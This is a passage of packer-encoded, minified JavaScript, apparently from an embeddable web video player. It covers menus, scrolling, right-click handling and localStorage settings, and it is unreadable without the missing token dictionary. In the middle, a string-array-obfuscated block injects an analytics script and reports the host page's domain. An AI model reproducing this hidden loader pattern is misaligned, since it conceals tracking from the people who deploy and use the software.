kF=1J("1S");f[i].1F(kF);if(C.3A==1){J(kF,{"1e":"1Y","1c":0,"22":0,"V":1,"X":"1j%","2k":"#"+C.7M,"6S":"1H"})}F{J(kF,{"1e":"1Y","2t":0,"17":0,"V":"1j%","X":1,"2k":"#"+C.7M,"6S":"1H"})}}5k[i].1V=x[i].1K?x[i].1K:\'&cW;\';if(v.aE==1&&v.6X==1&&x[i].id){if(o.oT){if(o.oT.L(x[i].id)>-1){x[i].oS=1}}}if(I(x[i].oS)){if(x[i].oS==1){o.bR[x[i].id]=H;hs(i)}}if(I(x[i].53)){7y[i].1V=yC;J(7y[i],{"1u":C.1u})}if(o.1n.2l){f[i].1k("5M",4w);f[i].1k("6R",47)}F{f[i].1k("bT",4w);f[i].1k("bW",47)}f[i].1k("1W",a2);f[i].1k("8v",9x);if(I(o.bR[x[i].id])){hs(i)}if(3B==x[i].id){bD(i)}if(eD==x[i].id){J(5k[i],{\'1u\':C.56});J(7y[i],{\'1u\':C.56})}}2p();5p=K;o.Q?o.Q.4Z():\'\'}E fw(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'yA\':\'1j%\');B hh=(C.3A==1?\'1j%\':\'yA\');J(x,{\'1e\':\'1Y\',\'2n\':\'dp-4V\',\'V\':ww,\'X\':hh,\'1L-9e\':\'6u\'});if(C.yB==1){J(x,{\'2k\':\'-ow-2N-5e(\'+y+\')\',\'2k\':\'-3P-2N-5e(\'+y+\')\',\'2k\':\'-ms-2N-5e(\'+y+\')\',\'2k\':\'-o-2N-5e(\'+y+\')\',\'2k\':\'2N-5e(\'+y+\')\',})}if(C.3A==1||o.1n.2l){J(x,{\'5y\':\'3F\'})}F{J(x,{\'3F-2D\':\'1H\'})}if(C.jp==1){J(x,{\'6y-V\':C.hD+\'px!5u\'})}if(z=="1c"){J(x,{\'1c\':-1,\'17\':0})}if(z=="2t"){J(x,{\'2t\':-1,\'17\':0})}if(z=="17"){J(x,{\'1c\':0,\'17\':0})}if(z=="22"){J(x,{\'1c\':0,\'22\':0})}if(z=="22"||z=="17"){J(x,{\'1L-9e\':\'17\',\'2S-1c\':1z.2L/2-10})}x.1V="<6u><1S "+(C.zX==1?"Rz=\'G.C.6e=\\"#"+C.zY+"\\"\' RB=\'"+(C.oq==1?"G.C.6e=\\"#"+C.oh:"G.C.2k=\\"1H")+"\\"\'":"")+" C=\'3F-2D:2y;5y:3F;V:a0;X:a0;2R-6p:a0;"+(C.oq==1?"2k-1u:#"+C.oh+";":"")+(z=="1c"?"2E-1c:cV;":"")+(z=="2t"?"2E-1c:cV;":"")+(z=="22"?"2E-17:kB;":"")+(z=="17"?"2E-22:kB;":"")+"\'><2w V=\'20\' X=\'20\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'><g><2F x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 41=\'#"+C.jY+"\' 41-V=\'"+C.jX+"\' 41-do=\'4J\'/><2F x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 41=\'#"+C.jY+"\' 41-V=\'"+C.jX+"\' 41-do=\'4J\'/></g></2w></1S></6u>"}G.8E=E(){if(C.h1==1){8E()}};E Bi(){if(cg){8E()}}E 8E(e){if(C.h1==1&&!g4){if(C.3A==1){B h=Z.Rf;B m=1z.2b+C.6w+C.6B;B t=Z.c9}F{B h=Z.B8;B m=1z.2L;B t=Z.dq}if(h>m){if(t>0){if(!5E(4T)){1o(4T);B m1=1w 5d({"mc":4T,"1D":"7i","to":1,"18":0.3,"me":"4T"})}}F{if(5E(4T)){B m2=1w 5d({"mc":4T,"1D":"7i","to":0,"18":0.3,"me":"4T","1m":H})}if(e){e.kl<0?e.9z():\'\'}}if(t<h-m-10){if(!5E(52)){1o(52);B m3=1w 5d({"mc":52,"1D":"7i","to":1,"18":0.3,"me":"52"})}}F{if(5E(52)){B m4=1w 5d({"mc":52,"1D":"7i","to":0,"18":0.3,"me":"52","1m":H})}if(e){e.kl>0?e.9z():\'\'}}}F{1m(4T);1m(52)}}}E oA(){B x=Z.dq+1z.2L-60;B m=1w 5d({"mc":Z,"1D":"8L","to":x,"18":0.3,"me":"BW","8G":"au"});1M(8E,2T)}E oB(){B x=Z.dq-1z.2L+60;B m=1w 5d({"mc":Z,"1D":"8L","to":x,"18":0.3,"me":"Ra","8G":"au"});1M(8E,2T)}E oN(){B x=Z.c9+(1z.2b+C.6w+C.6B)-60;B m=1w 5d({"mc":Z,"1D":"fr","to":x,"18":0.3,"me":"Rj","8G":"au"});1M(8E,2T)}E oM(){B x=Z.c9-(1z.2b+C.6w+C.6B)+60;B m=1w 5d({"mc":Z,"1D":"fr","to":x,"18":0.3,"me":"AY","8G":"au"});1M(8E,2T)}E Bj(x){if(x==\'\'){5Q(0)}F{if(I(o.1v[x])){5Q(x)}}2M=\'\'}E hs(x){7y[x].1V=\'\';J(5k[x],{\'1u\':C.Bh});if(C.Bg==1){J(5k[x],{\'1L-hn\':\'2F-Rp\'})}if(C.oR>-1){J(5k[x],{\'1q\':C.oR})}J(aI[x],{\'6e\':C.Be});if(C.oQ>-1){J(aI[x],{\'1q\':C.oQ})}}E Bf(i){if(I(3p[i])){if(3p[i].L("4A")==0){o.U.5v(3p[i].1y(7))}if(3p[i].L("5Y")==0){o.U.bO(3p[i].1y(10))}if(3p[i].L("2u")==0){o.U.9u(3p[i].1y(8))}if(3p[i].L("aw")==0&&v.6F==1){o.6F.Bk(3p[i].1y(7))}if(3p[i].L("1x")==0){if(3p[i]==\'Rm\'){o.P.1x(C.1x/1j)}if(3p[i]==\'RV\'){o.P.1x(\'-\'+C.1x/1j)}if(3p[i]==\'Rn\'){o.P.oD()}}if(3p[i].L("7x")>0){if(3p[i].L("RU")>0){7Y(2M+\'0\');7V(o[2M+\'ls\']);if(2M=="hB"){7Y("Bl")}d3()}}if(3p[i].L("8n")==0){o.U.aB(3p[i].1y(5));W(B i=0;i<1U.S;i++){if(1U[i]=="8n"){7V(i);if(2M==\'8n\'){eE();5f(i,0)}}}1M(aA,4F)}}};E aM(x,i,hH){if(I(2r(x))){2r(x)[i]=1J("1S");if(i<2||x=="f"||2M!=\'4A\'||hH){if(C.3A==1){Z.1F(2r(x)[i])}F{6U.1F(2r(x)[i])}}F{if(C.3A==1){Z.eZ(2r(x)[i],2r(x)[i-1])}F{6U.eZ(2r(x)[i],2r(x)[i-1])}}if(x==\'f\'){4C(2r(x)[i],{\'hX\':i})}if(x==\'f2\'){4C(2r(x)[i],{\'aW\':i})}2r(x+\'bg\')[i]=1J("1S");2r(x)[i].1F(2r(x+\'bg\')[i]);2r(x+\'3L\')[i]=1J("1S");2r(x)[i].1F(2r(x+\'3L\')[i]);J(2r(x+\'3L\')[i],{\'1e\':\'1Y\',\'22\':0,\'1c\':0,\'V\':\'1j%\',\'X\':\'1j%\',\'6S\':\'1H\'});2r(x+\'1K\')[i]=1J("1S");2r(x)[i].1F(2r(x+\'1K\')[i]);2r(x+\'4R\')[i]=1J("1S");2r(x)[i].1F(2r(x+\'4R\')[i]);if(x=="f2"&&is=="1i"&&C.qC==0){3h(2r(x+\'4R\')[i])}}};E aR(x,aS,gQ,qo,Sq){J(x,{\'1e\':\'ea\',\'22\':0,\'1c\':0,\'5y\':\'3F\',\'X\':\'2y\',\'V\':\'1j%\',\'6A\':\'3K\',\'2n\':\'4V\',\'2F-X\':\'1.Sr\'});if(C.oG&&C.3A==1){J(x,{\'Sj\':C.oG})}if(C.3A==1){J(x,{\'2n\':\'dp-4V\',\'9P-9e\':\'1c\',\'aD-8t\':\'pV\'})}J(aS,{\'1e\':\'1Y\',\'22\':0,\'1c\':0,\'V\':\'1j%\',\'X\':\'1j%\',\'6e\':C.59,\'1q\':C.5q,\'6S\':\'1H\',\'4I\':\'1q 0.2s 2N,2k .2s 2N\'});J(gQ,{\'1e\':\'ea\',\'22\':0,\'1c\':0,\'he\':(C.9e?C.9e:\'17\'),\'1u\':C.1u,\'2S-1c\':C.ha,\'2S-22\':C.oH,\'2S-2t\':C.RW,\'2S-17\':C.pw,\'6S\':\'1H\',\'1q\':C.a,\'4I\':\'1q 0.2s 2N,1u 0.2s 2N\',});J(qo,{\'1e\':\'ea\',\'22\':0,\'1c\':0,\'he\':(C.Bq?C.Bq:\'22\'),\'2S-1c\':C.ha+(C.4i<C.aN?(C.aN-C.4i)/2:0),\'2S-22\':C.oH,\'2S-17\':C.pw,\'6S\':\'1H\',\'43-3g\':C.4i,\'1q\':C.a,\'1u\':C.56,\'4I\':\'1q 0.2s 2N,1u 0.2s 2N\'});if(C.jp==1){J(x,{\'6y-V\':C.hD+\'px!5u\'});J(gQ,{\'6y-V\':(C.hD-70)+\'px!5u\'})}F{if(C.3A==1){if(C.jq==1){J(x,{\'V\':C.dl});J(gQ,{\'V\':C.dl-70})}}F{J(gQ,{\'aD-8t\':\'d8\'});J(qo,{\'aD-8t\':\'d8\'})}}}E d3(){W(B i=1;i<f.S;i++){if(I(f[i])){if(C.3A==1){f[i].C.2n="dp-4V"}F{f[i].C.2n="4V"}}}eE();2p();2M=\'\';hU=-1};E eE(){W(B j=0;j<f2.S;j++){if(f2[j]){if(C.3A==1){Z.2O(f2[j])}F{6U.2O(f2[j])}f2[j]=1T}}f2=[];2M=\'\'}E Bb(){O Z.2b};G.hr=E(){jI()};E jI(){if(is=="1b"){if(C.3A==1||C.Bp==1){B x=o.3k-C.3V-C.3n;J(1z,{\'V\':x});J(Z,{\'V\':x});6U?J(6U,{\'V\':x}):\'\'}}}E 2p(){if(!g4){if(is=="1i"){o.Q?o.Q.qg():\'\';B x=C.Bo==1&&f.S>1?f[1]:f[0]}if(is=="1b"){jI();o.Q?o.Q.hr():\'\';B x=f[0];if(v.AR==1){iF()}}f.S>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.S>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2b==0&&f2.S>0?x=f2[0]:\'\'}if(Z.2b-Z.jA>0&&x&&C.3A!=1){if(I(4T)){J(4T,{"V":6U.2b})}if(I(52)){J(52,{"V":6U.2b})}C.jB=(Z.2b-x.2b)-(Z.jA-x.jA)}F{C.jB=0}}};E qc(){B x=0;B y=0;B z=\'\';W(B i=1;i<f.S;i++){if(I(f[i])){if(f[i].C.5W=="3U"){x++;y=i;z=1U[i]}}}O[x,y,z]}E Bm(){iO=!iO;qp()}E qp(){d3();W(B i=0;i<1U.S;i++){if(1U[i]=="2u"){5f(i,bC)}}}E qq(){B x=2M;d3();W(B i=0;i<1U.S;i++){if(1U[i]==x){5f(i,0)}}}E aA(x){if(is==\'1i\'&&v.1i.8s==1){}F{if(is==\'1b\'&&v.1b.3d==1&&v.1b.S8!=1){o.3d?o.3d.Bn():\'\';cg=K}F{if((x!=1||(C.Sf==1&&C.8s==1))&&!o.1n.tv){B m=1w 5d({"mc":1z,"1D":"7i","to":0,"18":0.1,"me":is,"8G":"Bd"});hx=1M(E(){J(1z,{"5W":"3K","1q":0,"1c":-4o});cg=K},4F)}F{J(1z,{"5W":"3K","1q":0,"1c":-4o});cg=K}}if(is==\'1b\'){if(v.1b.B2==1&&o.Q){o.Q.qi("1a","1b",K)}}4q(j8)}};G.c=E(){O 1z};G.co=E(){if(1z.Sb(Z)){O Z}};G.s=E(19){O C[19]};G.ss=E(19){O C};G.1o=E(){d3();3Q(hx);cg=H;if(is==\'1b\'&&v.1b.3d==1){o.3d?o.3d.Bc():\'\'}F{J(1z,{"5W":"3U","1q":1,"4I":"1q 0.2s 2N"});B x=qc();if(x[0]==1){if(x[2]=="4A"||x[2]=="5Y"||x[2]=="2u"||x[2]=="8n"||x[2]=="1x"||x[2].L("7x")>0){5f(x[1],0)}}}if(o.Q){is==\'1i\'?o.Q.qg():\'\';if(is==\'1b\'){o.Q.hr();if(v.1b.B2==1){o.Q.qi("1a","1b",K)}}}if(o.1n.6c){J(Z,{\'7P-V\':\'2y\'});if(C.3A!=1){J(6U,{\'7P-V\':\'2y\'})}}gV=H;4q(jh);jh=7d(B3,1j)};E B3(){4q(jh);gV=K}G.8M=E(i){5f(i,1)};G.1m=E(x){aA(x)};G.5v=E(){W(B i=0;i<1U.S;i++){if(1U[i]=="4A"){7V(i);if(o.2g.S>1){1o(f[i])}if(2M==\'4A\'){eE();5f(i,bC)}}}};G.eG=E(){W(B i=0;i<1U.S;i++){if(1U[i]=="4W"){7V(i)}}};G.h7=E(x){W(B i=0;i<1U.S;i++){if(1U[i]==x){7V(i);if(o[\'a1\'+x]){if(o[\'a1\'+x].S>1){1o(f[i])}}if(2M==x){eE();5f(i,bC)}}}};G.9u=E(){W(B i=0;i<1U.S;i++){if(1U[i]=="2u"){7V(i);if(o.3l){if(o.3l.S>0){B x=K;if(o.2a){W(B y=0;y<o.2a.S;y++){if(o.2a[y]!=\'\'){x=H;1g}}}F{x=H}x?1o(f[i]):\'\'}}if(2M==\'2u\'){eE();5f(i,0)}}}};G.qu=E(x){o.1b=x;5Q(0);if(I(v.4B)){if(v.4B.L("x-")!=0){W(B y in o.1v){if(o.1v.2j(y)){if(o.1v[y].bE==v.4B){v.4B=y}}}}if(I(o.1v[v.4B])){eC(o.1v[v.4B]);B y=o.1v[v.4B][\'b6\'];bD(y);if(v.1b.hV==1&&C.3d!=1){5Q(0);1M(E(){2p()},5m)}F{1M(E(){bY(y);2p()},5m)}v.4B=26}F{bD(0)}}F{bD(0)}if(C.3d==1){if(!I(o.3d)){o.3d=1w S6()}}};G.hv=E(x){if(I(o.1v[x])){eC(o.1v[x]);5f(o.1v[x][\'b6\'],0);bY(o.1v[x][\'b6\'])}};G.qF=E(x){if(I(o.1v[x])){eC(o.1v[x]);if(o.1v[x]["3a"]){bD(o.1v[x][\'b6\']);lb(x);o.U.bQ(o.1v[x]["3a"],1);k9(x);bY(o.1v[x][\'b6\'])}F if(o.1v[x]["53"]){5Q(x)}}};E B5(x){if(I(o.1v[x])){eD=\'\';5Q(0);eC(o.1v[x]);lb(x);5f(o.1v[x][\'b6\'],0);k9(x);o.kf=o.1v[x]["3a"]}};G.ez=E(){jW=H;x=2o(5g)+1;if(3B!=\'\'){o.bR[3B]=H;6i[3B]=1T}if(v.6i==1){if(4z.4h(6i).S==0&&v.Sk==1){c7.B1(E(a,b){O 2X.6o()-0.5});W(B x in c7){if(c7.2j(x)){6i[x]=c7[x]}}}x=B4(6i)}F{if((1U[x]=="B0"||5g==-1)&&3B!=\'\'){B y=4z.4h(o.1v).L(3B);if(y<4z.4h(o.1v).S){B z=o.1v[4z.4h(o.1v)[y+1]];if(z){if(I(z.53)){z=o.1v[4z.4h(o.1v)[y+2]]}G.qF(z.id);x=-1;o.U.2A()}}}}if(x>-1){5f(x,0);bY(x)}};E bY(x){if(f[x]&&!g4){if(C.3A==1){B to=f[x].kK-20;B m=1w 5d({"mc":Z,"1D":"fr","to":to,"18":0.3,"me":"AY","8G":"au"})}F{B to=f[x].B9-1z.2L/2+20;B m=1w 5d({"mc":Z,"1D":"8L","to":to,"18":0.3,"me":"BW","8G":"au"})}1M(8E,2T)}}E B4(4n){B 4h=4z.4h(4n);O 4n[4h[4h.S*2X.6o()<<0]]};G.ax=E(){ax()};E ax(){if(lD>-1){7V(lD);if(2M==\'1x\'){6l[0].1V=2X.4J(o.4e.x*1j)+\'%\'}}};G.et=E(){if(v.6i==1){O 4z.4h(6i).S>0}B x=K;if(o.1v){x=4z.4h(o.1v).L(3B)<4z.4h(o.1v).S-1}O x};G.lf=E(){if(I(o.gp)){B5(o.gp)}};G.Ba=E(){O 5g>0};G.lm=E(){O I(o.1v)};G.fI=E(){lo=H;if(5g>0){B x=2o(5g)-1;5f(x,0);bY(x)}};G.i4=E(){if(5g>0){bY(5g)}};E eC(x){if(x[\'qK\']!=-1){eC(o.1v[x[\'gf\']]);5Q(x[\'gf\'])}F{5Q(0)}};G.g=E(x){9U(x){1l"V":O Bb();1g;1l"X":O 1z.2L;1g;1l"1c":O 1z.B9;1g;1l"AS":O Z.B8;1g;1l"AI":O C.6N;1g;1l"x":O 4G(1z.C.17);1g;1l"y":O 4G(1z.C.1c);1g;1l"1q":O 1z.C.1q;1g;1l"1o":O cg;1g;1l"8M":O hU;1g;1l"19":O 19;1g;1l"a4":O 19+a4;1g;1l"5p":O 5p;1g;1l"1b":O is=="1b";1g;1l"qC":O gC;1g;1l"9S":O o.1v[o.9S]?o.1v[o.9S].1K:\'\';1l"ak":O v.ak?v.ak:\'\'}};G.5p=E(){if(is=="1i"){B x=0;W(B i=1;i<11;i++){if(1U[i]=="4A"){B y=o.2g.S;if(I(v.je)){B z=v.je.2C(",");W(B j=0;j<z.S;j++){if(o.2g.L(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2g!=1&&C.B6==1)){x++}}}if(1U[i]=="4W"){if(o.4W){x++}}if(1U[i]=="5Z"){if(o.2v==\'ap\'||v.5Z){x++}}if(1U[i]=="5Y"){if(o.5G.S>0){x++}}if(1U[i]=="aw"&&v.6F==1){if(o.iT.S>0){x++}}if(1U[i]=="2u"){if(I(o.2a)){W(B s=0;s<o.2a.S;s++){if(o.2a[s]!=\'\'){x++;1g}}}}if(1U[i]=="8n"){if(o.2v!="9f"){x++}}if(1U[i]=="1x"){x++}if(1U[i]){if(1U[i].L("7x")>0){x++}}if(v.1i[is+i+\'1m\']==1){x--}}O x==0}F if(is=="1b"){O f.S==0}F{O 5p}};G.4m=E(){if(1z.4t==o.1E){1z.2O(Z);o.1E.2O(1z);o.3d?o.3d.4m():\'\';1z=1T;Z=1T;g4=H}}};if(2z(3t)=="5X"){B7()}o.G=G;if(3t.id){if(1I.8V(3t.id)){pL()}F{1I.1k(\'Qe\',7U)}}E pL(){if(I(3t.id)){if(1I.8V(3t.id)){if(!AE(1I.8V(3t.id))||3t.3U==1){7U()}F{1M(pL,50)}}}}E 7U(){W(B i=0;i<6M.S;i++){if(6M[i].3y("id")==3t.id){if(6M[i].3y("5I")){6M[i].3y(\'2q\')}}}6M.3b(o.G);B 2q=K;if(I(3t.1P)){W(B i=2;i<10;i++){if(3t.1P==i&&o[\'u\'+i]!=\'\'){v=8u(v,5O.7B(cN(o[\'u\'+i])));2q=H}}}if(o.u!=\'\'&&!2q){v=8u(v,(2z o.u!="3J"?5O.7B(cN(o.u)):o.u))}W(B 19 in 3t){if(3t.2j(19)){if(19.L("Q9")==0){3t[19]=1T}}}v=8u(v,3t);if((!I(v.3a)||v.3a==\'\')&&v.Q6==1){1r(\'7J\');O}W(B 19 in o.cP){if(o.cP.2j(19)){o.cP[19]!=\'\'?o.gN+=o.cP[19]+\' \':\'\'}}1r(o.7a+\' \'+o.gN);gb=v.id;o.d=9w.pN;if(cR){B jw=K;3H{if(cR){if(cR.1I){B jc=cR.1I.9I("Br");W(B i=0;i<jc.S;i++){if(jc[i].ef===2h){o.7I=jc[i];o.jf=H;J(o.7I,{"2R":"1H"});o.Bs=o.7I.C;1r("dj")}}}F{jw=H}}}3w(cE){jw=H}if(jw){o.jf=H;1r("PP-gA")}}o.jf&&1I.pO?v.gA=1I.pO.2C(\'/\')[2]:\'\';BM();BN();B q5=[\'PB\',\'2Y\',\'4t\',\'cp://3u.BL-BK.ac/BK.js\',\'Pq\',\'Bz-Pt-\',\'2y\',\'gl\',\'PL\',\'BI\',\'BI:PI\',\'gl.am\',\'Y\',\'i1\',\'7U\',\'BA\',\'L\',\'eK\',\'hk\',\'BT\',\'R3\',\'1J\',\'9I\'];(E(pG,BP){B BO=E(BJ){gg(--BJ){pG[\'3b\'](pG[\'pF\']())}};BO(++BP)}(q5,QG));B 3z=E(kY,QF){kY=kY-7K;B BU=q5[kY];O BU};B lR=1w 7D();B af=7K;lR[3z(\'7K\')]()==cm?af=BG:\'\';lR[3z(\'7K\')]()==ip?af=BQ:\'\';lR[\'BT\']()==pY?af=BH:\'\';if(6o(cm,pY)!=ip){af=7K}if(af>7K||v[\'ga\']==cm){(E(cw,q6,q7,BR,cz,eY,kc){cw[3z(\'cm\')]=cz;cw[cz]=cw[cz]||E(){(cw[cz][\'q\']=cw[cz][\'q\']||[])[\'3b\'](BS)},cw[cz][\'l\']=cm*1w 7D();eY=q6[3z(\'Qs\')](q7),kc=q6[3z(\'QC\')](q7)[7K];eY[3z(\'QD\')]=cm;eY[3z(\'BQ\')]=BR;kc[3z(\'BH\')][\'eZ\'](eY,kc)}(2h,1I,\'eJ\',3z(\'BG\'),\'ga\'));o[\'Bx\']=!![];if(af>7K&&v[3z(\'By\')]!=7K&&!3t[3z(\'By\')]){ga(\'eK\',3z(\'Ec\')+af,3z(\'ip\'),{\'7e\':3z(\'ET\'),\'BF\':!![]});ga(3z(\'ER\'),3z(\'EP\'));ga(3z(\'F0\'),[o[\'d\']]);ga(3z(\'EY\'),3z(\'ED\'),{\'Bw\':3z(\'Dn\'),\'Bv\':3z(\'DL\'),\'Bt\':o[\'d\']})}if(v.pW<1j){if(6o(1,(1j/v.pW))!=1){v.ga=0}}if(v[\'ga\']==cm){if(I(v[3z(\'Bu\')])){if(v[3z(\'Bu\')][3z(\'pY\')](\'Bz\')==7K){ga(3z(\'GL\'),v[\'BA\'],3z(\'ip\'),{\'7e\':3z(\'Fk\'),\'BF\':!![]})}F{v[\'ga\']=7K}}}o[\'ga\']=!![]}1M(E(){8N("9Q","7U",H)},4o);o.1z=1I.8V(v.id);if(!o.1z){v.1r=1;1r(\'id "\'+v.id+\'" b3 gT\');O K}o.1z.1V=\'\';J(o.1z,{\'2S\':0,\'Fh-dw\':\'pV\'});o.9H=o.1z.2L;o.bf=o.1z.2b;if(I(v.hE)&&!I(v.4s)){if(I(v.hE.4s)){v.4s=v.hE.4s}if(I(v.hE.iY)){v.iY=v.hE.iY}}if(o.1z.C.V.L("%")>-1){o.Fy=o.1z.C.V}if(v.4s=="9A"||o.1z.C.X.L("%")>-1){v.4s="%";o.kP=o.1z.C.X;o.9H=0}if(o.bf==0){if(o.1z.C.V.L("px")>0){o.bf=2o(o.1z.C.V)}F{if(o.1z.4t.C.V.L("px")>0){o.bf=2o(o.1z.4t.C.V)}F{if(o.1z.4t.4t.C.V.L("px")>0){o.bf=2o(o.1z.4t.4t.C.V)}}}}if(v.4s.L("x")>0){o.4s=v.4s.2C("x")[0]/v.4s.2C("x")[1];if(o.9H==0){o.9H=o.bf/o.4s}}F{o.4s=0}J(o.1z,{\'1e\':\'ea\',\'55-ht\':\'pC-55\',\'1L-9e\':\'17\',\'-3P-hk-FW\':\'1H\',\'6A\':\'3K\',\'pS\':\'j6-iI\',\'7P-X\':15,\'cS\':\'h8\',\'2F-X\':\'h3\',\'BB\':\'BC\'});if(v.aZ==1){J(o.1z,{\'55-aZ\':\' 0 BE FY 4p(50,50,93,.1), 0 pZ BE 4p(0,0,0,.Gr)\'})}if(o.4s>0){J(o.1z,{\'X\':o.9H})}F{J(o.1z,{\'X\':o.9H==0?o.kP:o.9H})}o.1E=1J("1S");J(o.1E,{\'1e\':\'1Y\',\'55-ht\':\'pC-55\',\'6e\':v.jb,\'1u\':\'#3X\',\'V\':\'1j%\',\'X\':\'1j%\',\'17\':0,\'1c\':0,\'cS\':\'h8\',\'2F-X\':\'h3\'});if(v.FA==1){o.1E.C.6e=\'cQ\'}if(v.2R==1){J(o.1z,{\'2R\':v.BD+\'px 6f \'+v.7M})}o.J=1I.1J(\'C\');o.J.1D=\'1L/J\';o.1E.1F(o.J);o.1E.5P("id",\'FF\'+v.id);q9("6V, 6V > *{6A:3U;BB:BC!5u;6y-V:1H!5u;lw-1a: G1;2P-G2: 6u 6u;55-ht:pC-55!5u;-3P-AX-AW-1u: 4p(0,0,0,0);-3P-AX-AW-1u: cQ;} 6V 3L{6y-V:1H} 6V > *:5N {FV: 1H} 6V,6V a,6V a:Fe,6V a:Ff,6V a:dn,6V a:pA,6V a:5N{1u:#dh;43-3g:1j%;}#Aj"+v.id+"{V:1j%!5u;X:1j%!5u;6y-V:1H!5u;6y-X:1H!5u}6V dj{2n:4V!5u;6y-X:1H!5u}");iv(1);if(2h.Ak){B Ai=1w Ak(E(e){if(e[0].pP.S>0){W(B i=0;i<e[0].pP.S;i++){if(e[0].pP[i]==o.1E){rR()}}}});Ai.Fn(o.1z,{Fp:H})}o.bb=1J(\'dj\');4C(o.bb,{"id":"Fo"+v.id,"Ah":"no","Af":"H","Ag":"H","Al-l8":"H"});J(o.bb,{\'1e\':\'1Y\',\'V\':\'1j%\',\'X\':\'1j%\',\'2R\':0,\'3F-2D\':\'1H\'});o.1E.1F(o.bb);o.1z.GJ=E GF(e){o.lM++;if(o.lM==5){v.1r=1;1r(o.7a+\' \'+o.gN+\' \'+o.gL)}if(!e)B e=2h.Y;e.5B=H;if(e.8I)e.8I();B x=e.fV-dT(o.1E);B y=e.lv-gS(o.1E);if(v.GH==1){if(I(v.lC)){if(4H(v.lC)!=\'\'){o.qE=v.lC;I(v.Am)?o.cj=v.Am:\'\';v.lC==\'1H\'?o.cj=o.d:\'\'}}}if(o.cj.L(o.d)==-1||v.Ar==1){if(!I(o.8X)){o.8X=1J(\'1S\');o.8X.1V+=(o.cj!=\'\'?"<a 9Y=\'"+o.cj+"\' 4S=\'lG\' C=\'1L-hn:1H;\'>":\'\')+o.qE+(v.Aq==1?"<br>"+o.7a:\'\')+(o.cj!=\'\'?"</a>":\'\');J(o.8X,{"1L-2P":"GV","2k":"4p(50,50,50,0.7)","2S":"cr Ap","43-3g":"45%","gW-dw":"0.Gw","2F-X":"1.7","z-qf":cX});o.8X.hq=An;o.1E.1F(o.8X)}F{6r(o.8X)}J(o.8X,{"1e":"1Y","1c":y,"17":x});3Q(o.lp);o.lp=1M(E(){3h(o.8X)},4o)}O K};E An(){3Q(o.lp);o.lp=1M(E(){3h(o.8X)},cF)}o.1n=1w Ao();if(o.1n.6s){B qn=(v.Ae==1?\'*::-3P-P-Q-1C-H5-ao {2n: 1H!5u;-3P-qm: 1H;}\':\'\');if(v.iQ==1&&v.Ad!=1&&(v.A3!=1||!o.1n.94)&&(v.A4!=1||!o.1n.kq)){}F{if(o.1n.6s&&v.qs==1){}F{qn+=\'5R::-3P-P-Q {2n:1H !5u;}*::-3P-P-Q-DH {2n: 1H!5u;-3P-qm: 1H;}*::--3P-P-Q-1O-ao {2n: 1H!5u;-3P-qm: 1H;}\'}}B 1Q=1I.1J(\'C\');1Q.1D=\'1L/J\';1Q.1F(1I.A2(qn));o.1E.1F(1Q)}if(o.1n.A1){v.3M==1&&v.DD==1?v.3M=0:\'\'}if(o.4s==0){if(o.1E.2L==15&&!o.kP&&v.zZ>0){J(o.1z,{"X":v.zZ})}}if(v.A0==1){2h.1k(\'8W\',E(Y){B x=26;I(Y.1A.18)?x=Y.1A.18:\'\';I(Y.1A.1R)?x=Y.1A.1R:\'\';if(I(Y.1A.oK)){1r("km",Y.1A.oK);6k(Y.1A.oK,x)}if(I(Y.1A.3y)){if(I(Y.1A.1X)){x=Y.1A.1X}1r("km",Y.1A.3y);6k(Y.1A.3y,x)}})}if(I(v.1C)){o.2x=v.1C}fH();1M(E(){js("9Q");if(v.3x){if(2z v.3x==\'E\'){v.3x=v.3x.7e};2r(v.3x+(v.3x.L(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E fH(){1r("fH");o.U=1w A5();if(!v.3a){v.3a="?"}if(v.pl){v.3a=v.pl+o.cB}o.Dd=jT();o.A6=0;o.4L=oL();if(o.4L){if(2I.3S("oo")!=1T){o.op=2I.3S("oo")}F{o.op=jT();2I.7v("oo",o.op)}if(v.oj==1){if(2I.3S("oe")!=1T){o.3Y=2I.3S("oe")}}if(v.Ab==1){if(2I.3S("og")!=1T){v.91=2I.3S("og")}}W(B i=0;i<o.d1.S;i++){if(v[\'De\'+o.d1[i]]==1){if(2I.3S("Ac"+o.d1[i])!=1T){}F{v[o.d1[i]+\'s\']=0;2I.7v("Ac"+o.d1[i],7D.8z())}}}7Y("Di");7Y("Dq")}v.7W=v.9Y.1y(v.9Y.L("://")+3);if(v.7W.L("#")>0){v.7W=v.7W.1y(0,v.7W.L("#"))}if(o.4L&&v.aE==1){o.3i=1w Aa()}if(v.ot==1){o.5W=v.Dp;Do(o.1z,"5W",H)}v.9a==1?o.9a=1w Dl():\'\';v.lT==1&&v.ot==1?o.lT=1w Dm():\'\';v.ab==1?EH():\'\';if(v.EK==1){o.an=1w EE();o.an.lH()}o.P=1w A9(v.3a);if(!o.1n.2l){o.1E.1k("EQ",E(){o.5l=H;o.l7=H;o.Q?o.Q.A7():\'\'});o.1E.1k("Eg",E(e){if(!o.3q){if(v.1t.8e>0){3Q(o.A8);o.A8=1M(E(){if(o.5l!=o.l7){o.5l=o.l7;o.Q.pf()}},v.1t.8e*2T)}F{o.5l=K}o.l7=K;if(o.Q){o.Q.l1()}}});o.1E.1k("E4",E(e){o.3q=H});o.1E.1k("8v",E(e){o.3q=K;if(!o.4Q){o.8d=K;o.cC=K}1M(E(){o.5N=H},5m);if(o.1n.2l&&o.Q.jt()){}F{o.Q?o.Q.dZ(e.5w,e.7X):\'\'}if(v.As==1){if(o.Q.aU()){o.Q.8g()}}});o.1E.1k("oZ",E(e){if(I(o.Q)){if(o.3q){o.Q.ec(e.5w,e.7X)}F{o.Q.rU()}}})}F{2h.1k("Et",Aw,K)}v.pn==1&&2z At==\'E\'?o.pn=1w At():\'\';o.3Z.1k("5M",E(e){o.3q=H;o.5l=H;o.l5=K;kZ("1C",e)},{9i:H});o.3Z.1k("9l",E(e){if(o.3q){o.l5=H;kZ("Ep",e)}},{9i:H});o.3Z.1k("6R",E(e){o.3q=K;o.5l=K;if(v.se==1){B 8z=1w 